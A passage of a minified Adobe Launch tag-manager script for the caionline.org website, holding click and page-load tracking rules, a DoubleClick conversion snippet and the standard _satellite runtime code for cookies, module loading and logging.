- Join Now",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"innerHTML",value:"Join Now",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/become-a-member/management-companies/"}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RC8b48411060764b42888c3515eedddbbf-source.min.js",language:"html",isExternal:!0}}]},{id:"RLeacb913114764ff990aa46d654608cb9",name:"40388881 - EBR - Register Myself",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"href",value:"DynamicPage.aspx\\?Reg_evt_key=a0730508-9651-434e-8749-d333db0ec1e2&WebCode=EvtRedirectorTL",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(window.location.href.includes("https://cai.caionline.org/eweb/DynamicPage.aspx?webcode=CAI_SelectRegMethod&Reg_evt_key=a0730508-9651-434e-8749-d333db0ec1e2#"))return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RCe51bee43d5384276b42bb3512dbda259-source.min.js",language:"html",isExternal:!0}}]},{id:"RLefa71f0b25354190a031df748a513b83",name:"40388881 - EBR - DOWNLOAD AN APP - button under management companies",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"href",value:"/JoinNow/Documents/CAIMgmtCoApp2020.pdf",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("https://www.caionline.org/JoinNow/Pages/default.aspx"==window.location.href)return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RCcae36b7a7f1742bb80aae101cfe3b694-source.min.js",language:"html",isExternal:!0}}]},{id:"RLf423a201dd1f46388a49e0ea07b5e4ef",name:"40388881 - EBR - DOWNLOAD AN APP- button under community managers",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"href",value:"/JoinNow/Documents/CAIManagerApp2020.pdf",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("https://www.caionline.org/JoinNow/Pages/default.aspx"==window.location.href)return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RC230c15d28e3b4934b55a587663b5a9bc-source.min.js",language:"html",isExternal:!0}}]},{id:"RLf56340749dee49c2b9f4998f6ffbd3bc",name:"40388881 - HOMEOWNER LEADERS",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/HomeownerLeaders/Pages/default.aspx",valueIsRegex:!1}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!--\nEvent snippet for https://www.caionline.org/HomeownerLeaders/Pages/default.aspx - HOMEOWNER LEADERS on https://www.caionline.org/HomeownerLeaders/Pages/default.aspx: Please do not remove.\nPlace this snippet on pages with events you\u2019re tracking. \nCreation date: 07/21/2022\n-->\n<script>\n  gtag('event', 'conversion', {\n    'allow_custom_scripts': true,\n    'send_to': 'DC-9749098/homeo0/https0+standard'\n  });\n</script>\n<noscript>\n<img src=\"https://ad.doubleclick.net/ddm/activity/src=9749098;type=homeo0;cat=https0;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=1?\" width=\"1\" height=\"1\" alt=\"\"/>\n</noscript>\n<!-- End of event snippet: Please do not remove -->",language:"html"}}]},{id:"RLf87c0dbb37824b59915b999c59501525",name:"40388881 - EBR - Buy Now - Store",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"img",elementProperties:[{name:"src",value:"BuyNow",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RCf8530522b9804a78917f2a765af76e39-source.min.js",language:"html",isExternal:!0}}]},{id:"RLf95c0cb4f9854a11a32a796727639889",name:"40388881 - EBR - Submit Bottom button",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"input",elementProperties:[{name:"type",value:"submit",valueIsRegex:!0},{name:"value",value:"Submit",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("https://www.caionline.org/AboutCAI/Pages/ContactUs.aspx"==window.location.href)return!0}}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(""!=document.querySelector("input[title='Your Name']").value&&""!=document.querySelector("input[title='Email']").value&&document.querySelector("input[title='Email']").value.includes(".")&&document.querySelector("input[title='Email']").value.includes("@"))return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RC424e13f4b72b47fcb0d6cfab5593b00a-source.min.js",language:"html",isExternal:!0}}]},{id:"RLffd68771092a48d7a514317ca5937237",name:"40388881 - Global Join Now_Corporate Membership Page - EBR - Join Now",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"innerHTML",value:"Join Now",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["caionline.org"]}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/become-a-member/national-corporate-membership/"}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/175f7caa2b90/caa455b64111/11484d52f6db/RC0014cd0372084556926182d7a178f72c-source.min.js",language:"html",isExternal:!0}}]}]};var _satellite=function(){"use strict";function e(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}function t(e){return"[object Object]"===Object.prototype.toString.call(e)}function n(e){var n,o;return!1!==t(e)&&(void 0===(n=e.constructor)||!1!==t(o=n.prototype)&&!1!==o.hasOwnProperty("isPrototypeOf"))}function o(e){return"string"==typeof e&&-1!==e.indexOf("[")&&-1!==e.indexOf("]")}function s(e){return e.substr(0,e.indexOf("["))}function i(e,t,n){if(e.length&&ut(t)){var a=e[0];if(1!==e.length){var r=e.slice(1);if(!o(a))return i(r,t[a],n);var c=t[a=s(a)];Array.isArray(c)&&c.forEach((function(e){return i(r,e,n)}))}else t.hasOwnProperty(a)&&"string"==typeof t[a]&&(t[a]=n(t[a]))}}if(window.atob){var a="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},r=document,c=Object.assign,d=window,l=d,u=function(e,t,n,o){var s,i=Boolean(t&&Array.isArray(n)),a=Boolean(i&&e),r=document.createElement("a");if(i){var c=function(){var e=new Error("Unable to find the Library Embed Code for Dynamic Host Resolution.");throw e.code="dynamic_host_resolver_constructor_error",e};if(e&&(/^((https?:)?\/\/).+/.test(e)||c(),/^\/\/.+/.test(e)?r.href=l.location.protocol+e:r.href=e),r.hostname||c(),-1===n.indexOf(r.hostname)){var d=new Error("This library is not authorized for this domain. Please contact your CSM for more information.");throw d.code="dynamic_host_not_allowed",d}}var u=function(){if(null!=s)return s;if(a){var e=r.host;/:80$/.test(e)?e=e.replace(":80",""):/:80\/$/.test(e)?e=e.replace(":80/",""):/:443$/.test(e)?e=e.replace(":443",""):/:443\/$/.test(e)&&(e=e.replace(":443/","")),s=r.protocol+"//"+e}else s="";return s},m=function(e){return a&&"string"==typeof e?[u(),"/"===e.charAt(0)?e.slice(1):e].join("/"):e},g={getTurbineHost:u,decorateWithDynamicHost:m,get isDynamicEnforced(){return i}};return l&&o.onDebugChanged((function(e){e?l.dynamicHostResolver=g:delete l.dynamicHostResolver})),g},m=function(e){var t=[];return e.forEach((function(e){e.events&&e.events.forEach((function(n){t.push({rule:e,event:n})}))})),t.sort((function(e,t){return e.event.ruleOrder-t.event.ruleOrder}))},g="debug",p=function(e,t){var n=function(){return"true"===e.getItem(g)},o=function(t){e.setItem(g,t)},s=[],i=function(e){s.push(e)};return t.outputEnabled=n(),{onDebugChanged:i,getDebugEnabled:n,setDebugEnabled:function(e){n()!==e&&(o(e),t.outputEnabled=e,s.forEach((function(t){t(e)})))}}},h="Module did not export a function.",f=function(e,t,n){return function(o,s,i){i=i||[];var a=e.getModuleExports(o.modulePath);if("function"!=typeof a)throw new Error(h);var r=e.getModuleDefinition(o.modulePath),c=o.settings||{};!o.hasTransformedFilePaths&&r.filePaths&&(n(c,r.filePaths,o.modulePath),o.hasTransformedFilePaths=!0);var d=t(c,s);return a.bind(null,d).apply(null,i)}},b=function(e){return"string"==typeof e?e.replace(/\s+/g," ").trim():e},v={LOG:"log",INFO:"info",DEBUG:"debug",WARN:"warn",ERROR:"error"},P="\ud83d\ude80",w=10===parseInt((/msie (\d+)/.exec(navigator.userAgent.toLowerCase())||[])[1])?"[Launch]":P,_=!1,y=function(e){if(_&&window.console){var t=Array.prototype.slice.call(arguments,1);t.unshift(w),e!==v.DEBUG||window.console[e]||(e=v.INFO),window.console[e].apply(window.console,t)}},x=y.bind(null,v.LOG),C=y.bind(null,v.INFO),R=y.bind(null,v.DEBUG),j=y.bind(null,v.WARN),E=y.bind(null,v.ERROR),S=function(){var e=_;_=!0,y.apply(null,Array.prototype.concat(v.WARN,Array.prototype.slice.call(arguments))),e||(_=!1)},I={log:x,info:C,debug:R,warn:j,error:E,deprecation:S,get outputEnabled(){return _},set outputEnabled(e){_=e},createPrefixedLogger:function(e){var t="["+e+"]";return{log:x.bind(null,t),info:C.bind(null,t),debug:R.bind(null,t),warn:j.bind(null,t),error:E.bind(null,t)}}},k=d,L="com.adobe.reactor.",O=function(e,t){var n=L+(t||"");return{getItem:function(t){try{return k[e].getItem(n+t)}catch(e){return null}},setItem:function(t,o){try{return k[e].setItem(n+t,o),!0}catch(e){return!1}}}},N=O,T="dataElements.",A=N("sessionStorage",T),D=N("localStorage",T),F={PAGEVIEW:"pageview",SESSION:"session",VISITOR:"visitor"},B={},M=function(e){var t;try{t=JSON.stringify(e)}catch(e){}return t},G=b,$=I,J={setValue:function(e,t,n){var o;switch(t){case F.PAGEVIEW:return void(B[e]=n);case F.SESSION:return void((o=M(n))&&A.setItem(e,o));case F.VISITOR:return void((o=M(n))&&D.setItem(e,o))}},getValue:function(e,t){var n;switch(t){case F.PAGEVIEW:return B.hasOwnProperty(e)?B[e]:null;case F.SESSION:return null===(n=A.getItem(e))?n:JSON.parse(n);case F.VISITOR:return null===(n=D.getItem(e))?n:JSON.parse(n)}}},H=function(e,t,n,o){return"Failed to execute data element module "+e.modulePath+" for data element "+t+". "+n+(o?"\n"+o:"")},W=function(e,t,n,o,s){return function(i,a){var r=t(i);if(!r)return o?"":void 0;var c,d,l=r.storageDuration;try{c=e.getModuleExports(r.modulePath),d=e.getModuleDefinition(r.modulePath)}catch(e){return void $.error(H(r,i,e.message,e.stack))}if("function"==typeof c){var u,m=r.settings||{};!r.hasTransformedFilePaths&&d.filePaths&&(s(m,d.filePaths,r.modulePath),r.hasTransformedFilePaths=!0);try{u=c(n(m,a),a)}catch(e){return void $.error(H(r,i,e.message,e.stack))}return l&&(null!=u?J.setValue(i,l,u):u=J.getValue(i,l)),null==u&&null!=r.defaultValue&&(u=r.defaultValue),"string"==typeof u&&(r.cleanText&&(u=G(u)),r.forceLowerCase&&(u=u.toLowerCase())),u}$.error(H(r,i,"Module did not export a function."))}},U=b,V={text:function(e){return e.textContent},cleanText:function(e){return U(e.textContent)}},q=function(e,t,n){for(var o,s=e,i=0,a=t.length;i<a;i++){if(null==s)return;var r=t[i];if(n&&"@"===r.charAt(0)){var c=r.slice(1);s=V[c](s)}else if(s.getAttribute&&(o=r.match(/^getAttribute\((.+)\)$/))){var d=o[1];s=s.getAttribute(d)}else s=s[r]}return s},Q=function(e,t,n){return function(o,s){var i;if(t(o))i=n(o,s);else{var a=o.split("."),r=a.shift();"this"===r?s&&(i=q(s.element,a,!0)):"event"===r?s&&(i=q(s,a)):"target"===r?s&&(i=q(s.target,a)):i=q(e[r],a)}return i}},Y=function(e,t){return function(n){var o=n.split(".")[0];return Boolean(t(n)||"this"===o||"event"===o||"target"===o||e.hasOwnProperty(o))}},z=function(e,t,n){var o={exports:{}};return e.call(o.exports,o,o.exports,t,n),o.exports},Z=z,K=I,X=function(){var e={},t=function(t){var n=e[t];if(!n)throw new Error("Module "+t+" not found.");return n},n=function(){Object.keys(e).forEach((function(e){try{o(e)}catch(n){var t="Error initializing module "+e+". "+n.message+(n.stack?"\n"+n.stack:"");K.error(t)}}))},o=function(e){var n=t(e);return n.hasOwnProperty("exports")||(n.exports=Z(n.definition.script,n.require,n.turbine)),n.exports};return{registerModule:function(t,n,o,s,i){var a={definition:n,extensionName:o,require:s,turbine:i};a.require=s,e[t]=a},hydrateCache:n,getModuleExports:o,getModuleDefinition:function(e){return t(e).definition},getModuleExtensionName:function(e){return t(e).extensionName}}},ee=I,te=!1,ne=function(e){return function(t,n){var o=e._monitors;o&&(te||(ee.warn("The _satellite._monitors API may change at any time and should only be used for debugging."),te=!0),o.forEach((function(e){e[t]&&e[t](n)})))}},oe=I,se=function(e,t,n){var o,s,i,a,r=[],c=function(o,s,i){if(!e(s))return o;r.push(s);var a=t(s,i);return r.pop(),null==a&&n?"":a};return o=function(e,t){var n=/^%([^%]+)%$/.exec(e);return n?c(e,n[1],t):e.replace(/%(.+?)%/g,(function(e,n){return c(e,n,t)}))},s=function(e,t){for(var n={},o=Object.keys(e),s=0;s<o.length;s++){var i=o[s],r=e[i];n[i]=a(r,t)}return n},i=function(e,t){for(var n=[],o=0,s=e.length;o<s;o++)n.push(a(e[o],t));return n},a=function(e,t){return"string"==typeof e?o(e,t):Array.isArray(e)?i(e,t):"object"==typeof e&&null!==e?s(e,t):e},function(e,t){return r.length>10?(oe.error("Data element circular reference detected: "+r.join(" -> ")),e):a(e,t)}},ie=function(e){return function(){if("string"==typeof arguments[0])e[arguments[0]]=arguments[1];else if(arguments[0]){var t=arguments[0];for(var n in t)e[n]=t[n]}}},ae="undefined"!=typeof window&&window.Promise||void 0!==a&&a.Promise,re=ae,ce=function(e,t,n){return function(o,s,i,a){return a.then((function(){var a,r=o.delayNext;return new re((function(t,n){var s=e(o,i,[i]);if(!r)return t();var c=o.timeout,d=new re((function(e,t){a=setTimeout((function(){t(new Error("A timeout occurred because the action took longer than "+c/1e3+" seconds to complete. "))}),c)}));re.race([s,d]).then(t,n)})).catch((function(e){return clearTimeout(a),e=t(e),n(o,s,e),re.reject(e)})).then((function(){clearTimeout(a)}))}))}},de=ae,le=function(e,t,n,o,s){return function(i,a,r,c){return c.then((function(){var c;return new de((function(t,n){var o=e(i,r,[r]),s=i.timeout,a=new de((function(e,t){c=setTimeout((function(){t(new Error("A timeout occurred because the condition took longer than "+s/1e3+" seconds to complete. "))}),s)}));de.race([o,a]).then(t,n)})).catch((function(e){return clearTimeout(c),e=t(e),o(i,a,e),de.reject(e)})).then((function(e){if(clearTimeout(c),!n(i,e))return s(i,a),de.reject()}))}))}},ue=ae.resolve(),me=function(e,t,n){return function(o,s){return o.conditions&&o.conditions.forEach((function(t){ue=e(t,o,s,ue)})),o.actions&&o.actions.forEach((function(e){ue=t(e,o,s,ue)})),ue=(ue=ue.then((function(){n(o)}))).catch((function(){}))}},ge=function(e){return Boolean(e&&"object"==typeof e&&"function"==typeof e.then)},pe=function(e,t,n,o){return function(s,i){var a;if(s.conditions)for(var r=0;r<s.conditions.length;r++){a=s.conditions[r];try{var c=e(a,i,[i]);if(ge(c))throw new Error("Rule component sequencing must be enabled on the property for this condition to function properly.");if(!t(a,c))return n(a,s),!1}catch(e){return o(a,s,e),!1}}return!0}},he=function(e,t){return function(n,o){e(n,o)&&t(n,o)}},fe=function(e){return function(t){var n=e.getModuleDefinition(t.modulePath);return n&&n.displayName||t.modulePath}},be=function(e){return function(t){var n=t.rule,o=t.event,s=e.getModuleDefinition(o.modulePath).name;return{$type:e.getModuleExtensionName(o.modulePath)+"."+s,$rule:{id:n.id,name:n.name}}}},ve=function(e,t,n,o,s,i){return function(a,r){var c=r.rule,d=r.event;d.settings=d.settings||{};try{var l=s(r);t(d,null,[function(t){var o=n(l,t);a((function(){e(o,c)}))}])}catch(e){i.error(o(d,c,e))}}},Pe=function(e,t,n,o){return function(s,i,a){var r=t(s);n.error(e(r,i.name,a)),o("ruleActionFailed",{rule:i,action:s})}},we=function(e,t,n,o){return function(s,i,a){var r=t(s);n.error(e(r,i.name,a)),o("ruleConditionFailed",{rule:i,condition:s})}},_e=function(e,t,n){return function(o,s){var i=e(o);t.log('Condition "'+i+'" for rule "'+s.name+'" was not met.'),n("ruleConditionFailed",{rule:s,condition:o})}},ye=function(e,t){return function(n){e.log('Rule "'+n.name+'" fired.'),t("ruleCompleted",{rule:n})}},xe=function(e,t,n){return function(o,s){var i;if(o.actions)for(var a=0;a<o.actions.length;a++){i=o.actions[a];try{e(i,s,[s])}catch(e){return void t(i,o,e)}}n(o)}},Ce=function(e,t,n,o){return function(s,i){o("ruleTriggered",{rule:i}),e?n(i,s):t(i,s)}},Re=function(e,t,n){return'Failed to execute "'+e+'" for "'+t+'" rule. '+n.message+(n.stack?"\n"+n.stack:"")},je=function(e,t){return t&&!e.negate||!t&&e.negate},Ee=[],Se=!1,Ie=function(e){Se?e():Ee.push(e)},ke=function(e,t,n){e(t).forEach((function(e){n(Ie,e)})),Se=!0,Ee.forEach((function(e){e()})),Ee=[]},Le=function(e){if(e||(e=new Error("The extension triggered an error, but no error information was provided.")),!(e instanceof Error)){var t="object"==typeof e?JSON.stringify(e):String(e);e=new Error(t)}return e},Oe={};Object.defineProperty(Oe,"__esModule",{value:!0}),Oe.isPlainObject=n;var Ne,Te=I,Ae=c,{isPlainObject:De}=Oe,Fe=function(e,t){return De(t=t||{})?t=Ae({},t,e):Ae(t,e),t.hasOwnProperty("type")||Object.defineProperty(t,"type",{get:function(){return Te.deprecation("Accessing event.type in Adobe Launch has been deprecated and will be removed soon. Please use event.$type instead."),t.$type}}),t},Be=function(e,t){return function(n,o){var s=e[n];if(s){var i=s.modules;if(i)for(var a=Object.keys(i),r=0;r<a.length;r++){var c=a[r],d=i[c];if(d.shared&&d.name===o)return t.getModuleExports(c)}}}},Me=function(e,t){return function(){return t?e(t):{}}},Ge=function(e,t,n){return function(o){if(n){var s=o.split(".");s.splice(s.length-1||1,0,"min"),o=s.join(".")}return e(t)+o}},$e=".js",Je=function(e){return e.substr(0,e.lastIndexOf("/"))},He=function(e,t){return-1!==e.indexOf(t,e.length-t.length)},We=function(e,t){He(t,$e)||(t+=$e);var n=t.split("/"),o=Je(e).split("/");return n.forEach((function(e){e&&"."!==e&&(".."===e?o.length&&o.pop():o.push(e))})),o.join("/")},Ue={exports:{}};Ne=function(){function e(){for(var e=0,t={};e<arguments.length;e++){var n=arguments[e];for(var o in n)t[o]=n[o]}return t}function t(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}function n(o){function s(){}function i(t,n,i){if("undefined"!=typeof document){"number"==typeof(i=e({path:"/"},s.defaults,i)).expires&&(i.expires=new Date(1*new Date+864e5*i.expires)),i.expires=i.expires?i.expires.toUTCString():"";try{var a=JSON.stringify(n);/^[\{\[]/.test(a)&&(n=a)}catch(e){}n=o.write?o.write(n,t):encodeURIComponent(String(n)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),t=encodeURIComponent(String(t)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var r="";for(var c in i)i[c]&&(r+="; "+c,!0!==i[c]&&(r+="="+i[c].split(";")[0]));return document.cookie=t+"="+n+r}}function a(e,n){if("undefined"!=typeof document){for(var s={},i=document.cookie?document.cookie.split("; "):[],a=0;a<i.length;a++){var r=i[a].split("="),c=r.slice(1).join("=");n||'"'!==c.charAt(0)||(c=c.slice(1,-1));try{var d=t(r[0]);if(c=(o.read||o)(c,d)||t(c),n)try{c=JSON.parse(c)}catch(e){}if(s[d]=c,e===d)break}catch(e){}}return e?s[e]:s}}return s.set=i,s.get=function(e){return a(e,!1)},s.getJSON=function(e){return a(e,!0)},s.remove=function(t,n){i(t,"",e(n,{expires:-1}))},s.defaults={},s.withConverter=n,s}return n((function(){}))},Ue.exports=Ne();var Ve=Ue.exports,qe={get:Ve.get,set:Ve.set,remove:Ve.remove},Qe=ae,Ye=function(e,t){return new Qe((function(n,o){t.onload=function(){n(t)},t.onerror=function(){o(new Error("Failed to load script "+e))}}))},ze=function(e){var t={};if(!e||"string"!=typeof e)return t;var n=e.trim().replace(/^[?#&]/,""),o=new URLSearchParams(n),s=o.keys();do{var i=s.next(),a=i.value;if(a){var r=o.getAll(a);1===r.length?t[a]=r[0]:t[a]=r}}while(!1===i.done);return t},Ze=function(e){var t="{{space}}",n=new URLSearchParams;return Object.keys(e).forEach((function(o){var s=e[o];"string"==typeof e[o]?s=s.replace(/ /g,t):["object","undefined"].includes(typeof s)&&!Array.isArray(s)&&(s=""),Array.isArray(s)?s.forEach((function(e){n.append(o,e)})):n.append(o,s)})),n.toString().replace(new RegExp(encodeURIComponent(t),"g"),"%20")},Ke="@adobe/reactor-",Xe={cookie:qe,document:r,"load-script":function(e){var t=document.createElement("script");t.src=e,t.async=!0;var n=Ye(e,t);return document.getElementsByTagName("head")[0].appendChild(t),n},"object-assign":c,promise:ae,"query-string":{parse:function(e){return ze(e)},
stringify:function(e){return Ze(e)}},window:d},et=function(e){return function(t){if(0===t.indexOf(Ke)){var n=t.substr(Ke.length),o=Xe[n];if(o)return o}if(0===t.indexOf("./")||0===t.indexOf("../"))return e(t);throw new Error('Cannot resolve module "'+t+'".')}},tt=Be,nt=Me,ot=Ge,st=I,it=We,at=et,rt=function(e,t,n,o,s,i,a){var r=e.extensions,c=e.buildInfo,d=e.environment,l=e.property.settings;if(r){var u=tt(r,t);Object.keys(r).forEach((function(m){var g=r[m],p=g.settings;Array.isArray(g.filePaths)&&(p=i(p,g.filePaths));var h=nt(o,p);if(g.modules){var f=st.createPrefixedLogger(g.displayName),b=ot(a,g.hostedLibFilesBaseUrl,c.minified),v={buildInfo:c,environment:d,property:{name:e.property.name,id:e.property.id},getDataElementValue:s,getExtensionSettings:h,getHostedLibFileUrl:b,getSharedModule:u,logger:f,propertySettings:l,replaceTokens:o,onDebugChanged:n.onDebugChanged,get debugEnabled(){return n.getDebugEnabled()}};Object.keys(g.modules).forEach((function(e){var n=g.modules[e],o=at((function(n){var o=it(e,n);return t.getModuleExports(o)}));t.registerModule(e,n,m,o,v)}))}})),t.hydrateCache()}return t},ct=qe,dt=I,lt=function(e,t,n,o,s){var i=dt.createPrefixedLogger("Custom Script");e.track=function(e){dt.log('"'+e+'" does not match any direct call identifiers.')},e.getVisitorId=function(){return null},e.property={name:t.property.name,id:t.property.id},e.company=t.company,e.buildInfo=t.buildInfo,e.environment=t.environment,e.logger=i,e.notify=function(e,t){switch(dt.deprecation("_satellite.notify is deprecated. Please use the `_satellite.logger` API."),t){case 3:i.info(e);break;case 4:i.warn(e);break;case 5:i.error(e);break;default:i.log(e)}},e.getVar=o,e.setVar=s,e.setCookie=function(e,t,n){var o="",s={};n&&(o=", { expires: "+n+" }",s.expires=n);var i='_satellite.setCookie is deprecated. Please use _satellite.cookie.set("'+e+'", "'+t+'"'+o+").";dt.deprecation(i),ct.set(e,t,s)},e.readCookie=function(e){return dt.deprecation('_satellite.readCookie is deprecated. Please use _satellite.cookie.get("'+e+'").'),ct.get(e)},e.removeCookie=function(e){dt.deprecation('_satellite.removeCookie is deprecated. Please use _satellite.cookie.remove("'+e+'").'),ct.remove(e)},e.cookie=ct,e.pageBottom=function(){},e.setDebug=n;var a=!1;Object.defineProperty(e,"_container",{get:function(){return a||(dt.warn("_satellite._container may change at any time and should only be used for debugging."),a=!0),t}})},{isPlainObject:ut}=Oe,mt=r,gt=c,pt=u,ht=m,ft=p,bt=f,vt=W,Pt=Q,wt=Y,_t=X,yt=ne,xt=se,Ct=ie,Rt=ce,jt=le,Et=me,St=pe,It=he,kt=fe,Lt=be,Ot=ve,Nt=Pe,Tt=we,At=_e,Dt=ye,Ft=xe,Bt=Ce,Mt=Re,Gt=je,$t=ke,Jt=Le,Ht=Fe,Wt=O,Ut=rt,Vt=lt,qt=function(e,t){return function(n,o,s){return e&&ut(n)&&Object.keys(n).length&&Array.isArray(o)&&o.length?(o.forEach((function(e){Boolean(null!=s&&/^core\/.*actions.*\/customCode\.js$/.test(s))&&"source"===e&&!n.isExternal||i(e.split("."),n,t)})),n):n}},Qt=I,Yt=window._satellite;if(Yt&&!window.__satelliteLoaded){window.__satelliteLoaded=!0;var zt=Yt.container;delete Yt.container;var Zt=gt({},zt.buildInfo);Object.defineProperty(Zt,"environment",{get:function(){return Qt.deprecation("container.buildInfo.environment is deprecated.Please use `container.environment.stage` instead"),zt.environment.stage}}),zt.buildInfo=Zt;var Kt,Xt=ft(Wt("localStorage"),Qt),en="";mt.currentScript&&mt.currentScript.getAttribute("src")&&(en=mt.currentScript.getAttribute("src"));try{Kt=pt(en,Boolean(zt.company.dynamicCdnEnabled),zt.company.cdnAllowList,Xt)}catch(e){throw Qt.warn("Please review the following error:"),e}var tn,nn=qt(Kt.isDynamicEnforced,Kt.decorateWithDynamicHost),on=_t(),sn=zt.property.settings.undefinedVarsReturnEmpty,an=zt.property.settings.ruleComponentSequencingEnabled,rn=zt.dataElements||{},cn=function(e){return rn[e]},dn=function(){return tn.apply(null,arguments)},ln=vt(on,cn,dn,sn,nn),un={},mn=Ct(un),gn=wt(un,cn),pn=Pt(un,cn,ln);tn=xt(gn,pn,sn),Vt(Yt,zt,Xt.setDebugEnabled,pn,mn),Ut(zt,on,Xt,tn,ln,nn,Kt.decorateWithDynamicHost);var hn=yt(Yt),fn=bt(on,tn,nn),bn=kt(on),vn=At(bn,Qt,hn),Pn=Tt(Mt,bn,Qt,hn),wn=Nt(Mt,bn,Qt,hn),_n=Dt(Qt,hn),yn=Ot(Bt(an,It(St(fn,Gt,vn,Pn),Ft(fn,wn,_n)),Et(jt(fn,Jt,Gt,Pn,vn),Rt(fn,Jt,wn),_n),hn),fn,Ht,Mt,Lt(on),Qt);$t(ht,zt.rules||[],yn)}return e(Yt)}console.warn("Adobe Launch is unsupported in IE 9 and below.")}();